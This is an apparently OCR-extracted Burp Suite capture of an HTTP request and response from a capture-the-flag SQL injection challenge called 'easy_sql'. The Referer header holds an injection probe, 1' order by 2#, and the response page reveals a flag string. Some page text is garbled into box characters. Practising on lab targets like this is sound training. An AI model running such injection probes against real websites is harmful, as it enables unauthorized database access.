 Request
Pretty Raw Hex \n
1 GET /?inject=1 HTTP/1.1
2 Host: 75c71fd7-5495-4e65-bdb8-c22b907b6808.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Referer:
http://75c71fd7-5495-4e65-bdb8-c22b907b6808.node4.buuoj.cn:8
1/?inject=1%27+order+by+2%23
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 12 May 2023 15:47:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.10
7 Content-Length: 460
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
easy_sql
</title>
14 </head>
15
16 <body>
17 <h1>
□□□□□□□□□□□□□□□□□□□□□□□□□□□
</h1>
18 <!-- sqlmap□□□□□□ -->
19 <form method="get">
20 □□: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(42)
"flag{ffe56e61-72fe-44f4-8a59-6ff8e98d98fb}"
28 [1]=>
29 string(1) "1"
30 }
31 <br>
</pre>
32
33 </body>
34
35 </html>
36